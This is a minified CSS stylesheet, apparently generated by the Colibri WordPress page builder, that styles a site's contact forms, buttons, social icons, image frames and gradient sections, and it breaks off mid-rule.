.style-1404{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-1404 .h-contact-form-shortcode label,#colibri .style-1404 .h-contact-form-shortcode p label,#colibri .style-1404 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-1404 .h-contact-form-shortcode textarea,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1404 .h-contact-form-shortcode select,#colibri .style-1404 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1404 .h-contact-form-shortcode [type="submit"],#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-1404 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1404 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1404 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1404 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1404 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1404 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1404 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1405{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-83.png);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:14px;padding-bottom:14px}#colibri .style-1407{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-1409>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1409{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1410 p,#colibri .style-1410 h1,#colibri .style-1410 h2,#colibri .style-1410 h3,#colibri .style-1410 h4,#colibri .style-1410 h5,#colibri .style-1410 h6{text-transform:uppercase;color:#FFF}#colibri .style-1410 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1411-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-1412 p,#colibri .style-1412 h1,#colibri .style-1412 h2,#colibri .style-1412 h3,#colibri .style-1412 h4,#colibri .style-1412 h5,#colibri .style-1412 h6{color:#FFF}#colibri .style-1412 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1413:hover{transition-duration:1s}#colibri .style-1413 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-1413 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-1413 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-1413 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-1413 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-1413 .icon-container:hover{fill:rgb(166,220,244)}.style-1414>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1414{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1415{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-1415 .h-contact-form-shortcode label,#colibri .style-1415 .h-contact-form-shortcode p label,#colibri .style-1415 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1415 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-1415 .h-contact-form-shortcode textarea,#colibri .style-1415 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1415 .h-contact-form-shortcode select,#colibri .style-1415 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1415 .h-contact-form-shortcode [type="submit"],#colibri .style-1415 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-1415 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1415 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1415 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1415 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1415 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1415 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1415 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1415 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1415 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1415 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1415 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1415 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1415 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1415 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1415 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1415 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1415 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1415 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1415 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1420{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:16px;padding-bottom:16px;color:#FFF}#colibri .style-1420 h1{color:#FFF}#colibri .style-1420 h2{color:#FFF}#colibri .style-1420 h3{color:#FFF}#colibri .style-1420 h4{color:#FFF}#colibri .style-1420 h5{color:#FFF}#colibri .style-1420 h6{color:#FFF}#colibri .style-1420 p{color:#FFF}#colibri .style-1422{text-align:left;height:auto;min-height:unset}#colibri .style-1423 p,#colibri .style-1423 h1,#colibri .style-1423 h2,#colibri .style-1423 h3,#colibri .style-1423 h4,#colibri .style-1423 h5,#colibri .style-1423 h6{text-align:right}#colibri .style-1423 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1424{text-align:center;height:auto;min-height:unset}#colibri .style-1426-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1426{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-1426:hover,#colibri .style-1426:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1426:active .style-1426-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1427{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none}#colibri .style-1429{text-align:center;height:auto;min-height:unset}#colibri .style-1430{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:10px;padding-bottom:10px;color:#FFF}#colibri .style-1430 h1{color:#FFF}#colibri .style-1430 h2{color:#FFF}#colibri .style-1430 h3{color:#FFF}#colibri .style-1430 h4{color:#FFF}#colibri .style-1430 h5{color:#FFF}#colibri .style-1430 h6{color:#FFF}#colibri .style-1430 p{color:#FFF}#colibri .style-1432{text-align:left;height:auto;min-height:unset}#colibri .style-1433 p,#colibri .style-1433 h1,#colibri .style-1433 h2,#colibri .style-1433 h3,#colibri .style-1433 h4,#colibri .style-1433 h5,#colibri .style-1433 h6{text-align:right}#colibri .style-1433 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1434{text-align:center;height:auto;min-height:unset}#colibri .style-1436-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1436{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-1436:hover,#colibri .style-1436:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1436:active .style-1436-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1440{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:10px;padding-bottom:10px;color:#FFF}#colibri .style-1440 h1{color:#FFF}#colibri .style-1440 h2{color:#FFF}#colibri .style-1440 h3{color:#FFF}#colibri .style-1440 h4{color:#FFF}#colibri .style-1440 h5{color:#FFF}#colibri .style-1440 h6{color:#FFF}#colibri .style-1440 p{color:#FFF}#colibri .style-1442{text-align:left;height:auto;min-height:unset}#colibri .style-1443 p,#colibri .style-1443 h1,#colibri .style-1443 h2,#colibri .style-1443 h3,#colibri .style-1443 h4,#colibri .style-1443 h5,#colibri .style-1443 h6{text-align:right}#colibri .style-1443 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1444{text-align:center;height:auto;min-height:unset}#colibri .style-1446-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1446{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-1446:hover,#colibri .style-1446:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1446:active .style-1446-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1447{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1451{text-align:center;height:auto;min-height:unset}#colibri .style-1452-image{opacity:1}#colibri .style-1452-caption{margin-top:10px}#colibri .style-1452-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1466{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none}#colibri .style-1468{text-align:center;height:auto;min-height:unset}#colibri .style-1469{text-align:center;height:auto;min-height:unset}#colibri .style-1470{text-align:center;height:auto;min-height:unset}#colibri .style-1471{text-align:center;height:auto;min-height:unset}#colibri .style-1472{text-align:center;height:auto;min-height:unset}#colibri .style-1473-image{opacity:1}#colibri .style-1473-caption{margin-top:10px}#colibri .style-1473-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1474-image{opacity:1}#colibri .style-1474-caption{margin-top:10px}#colibri .style-1474-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1475{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1479{text-align:right;height:auto;min-height:unset}#colibri .style-1480{text-align:right;height:auto;min-height:unset}#colibri .style-1481-image{opacity:1}#colibri .style-1481-caption{margin-top:10px}#colibri .style-1481-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1482-image{opacity:1}#colibri .style-1482-caption{margin-top:10px}#colibri .style-1482-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}.style-1484>.h-y-container>*:not(:last-child){margin-bottom:-5px}#colibri .style-1484-outer{padding-top:-5px;padding-right:-5px;padding-bottom:-5px;padding-left:-5px}#colibri .style-1484{text-align:center;height:auto;min-height:unset}#colibri .style-1485 p,#colibri .style-1485 h1,#colibri .style-1485 h2,#colibri .style-1485 h3,#colibri .style-1485 h4,#colibri .style-1485 h5,#colibri .style-1485 h6{text-align:right;color:#03a9f4}#colibri .style-1485 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1486{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1490{text-align:center;height:auto;min-height:unset}#colibri .style-1491{text-align:center;height:auto;min-height:unset}#colibri .style-1492-image{opacity:1}#colibri .style-1492-caption{margin-top:10px}#colibri .style-1492-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1493-image{opacity:1}#colibri .style-1493-caption{margin-top:10px}#colibri .style-1493-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1495{text-align:center;height:auto;min-height:unset}#colibri .style-1496 p,#colibri .style-1496 h1,#colibri .style-1496 h2,#colibri .style-1496 h3,#colibri .style-1496 h4,#colibri .style-1496 h5,#colibri .style-1496 h6{text-align:center;color:rgb(70,112,127)}#colibri .style-1496 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1497{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1501{text-align:right;height:auto;min-height:unset}#colibri .style-1502{text-align:right;height:auto;min-height:unset}#colibri .style-1504{text-align:center;height:auto;min-height:unset}#colibri .style-1505 p,#colibri .style-1505 h1,#colibri .style-1505 h2,#colibri .style-1505 h3,#colibri .style-1505 h4,#colibri .style-1505 h5,#colibri .style-1505 h6{color:#03a9f4;text-align:right}#colibri .style-1505 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1506-image{opacity:1}#colibri .style-1506-caption{margin-top:10px}#colibri .style-1506-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1507-image{opacity:1}#colibri .style-1507-caption{margin-top:10px}#colibri .style-1507-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1508 p,#colibri .style-1508 h1,#colibri .style-1508 h2,#colibri .style-1508 h3,#colibri .style-1508 h4,#colibri .style-1508 h5,#colibri .style-1508 h6{text-align:center}#colibri .style-1508 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1510 .social-icon-container{margin-right:15px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-1510 .icon-container{fill:rgba(0,0,0,.5);width:32px;height:32px}#colibri .style-1510 .icon-container:hover{fill:#03a9f4}#colibri .style-1510 .icon-container:hover{fill:#03a9f4}#colibri .style-1511{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:#F5FAFD;background-image:none}#colibri .style-1511>.h-section-grid-container{margin-top:-10px}.style-1513>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1513{text-align:center;height:auto;min-height:unset}#colibri .style-1515 p,#colibri .style-1515 h1,#colibri .style-1515 h2,#colibri .style-1515 h3,#colibri .style-1515 h4,#colibri .style-1515 h5,#colibri .style-1515 h6{text-transform:uppercase;font-size:.9em;letter-spacing:1px}#colibri .style-1515 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1516{font-size:13px}#colibri .style-1516 p{font-size:13px}#colibri .style-1516 ol{list-style-type:decimal}#colibri .style-1516 ul{list-style-type:disc}#colibri .style-1517-image{opacity:1}#colibri .style-1517-caption{margin-top:10px}#colibri .style-1517-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1518-image{opacity:1}#colibri .style-1518-caption{margin-top:10px}#colibri .style-1518-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1519-image{opacity:1}#colibri .style-1519-caption{margin-top:10px}#colibri .style-1519-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1520{font-size:13px}#colibri .style-1520 p{font-size:13px}#colibri .style-1520 ol{list-style-type:decimal}#colibri .style-1520 ul{list-style-type:disc}#colibri .style-1521{font-size:13px}#colibri .style-1521 p{font-size:13px}#colibri .style-1521 ol{list-style-type:decimal}#colibri .style-1521 ul{list-style-type:disc}#colibri .style-1522{font-size:13px}#colibri .style-1522 p{font-size:13px}#colibri .style-1522 ol{list-style-type:decimal}#colibri .style-1522 ul{list-style-type:disc}#colibri .style-1523{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1525{text-align:center;height:auto;min-height:unset}#colibri .style-1526-image{opacity:1}#colibri .style-1526-caption{margin-top:10px}#colibri .style-1526-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1531{text-align:center;height:auto;min-height:unset}#colibri .style-1532 ol{list-style-type:decimal}#colibri .style-1532 ul{list-style-type:disc}#colibri .style-1543{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1545{text-align:right;height:auto;min-height:unset}#colibri .style-1546 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1547 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1548 ol{list-style-type:decimal}#colibri .style-1548 ul{list-style-type:disc}#colibri .style-1550-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1550{text-align:center;background-color:#f79007;background-image:none;font-family:Open 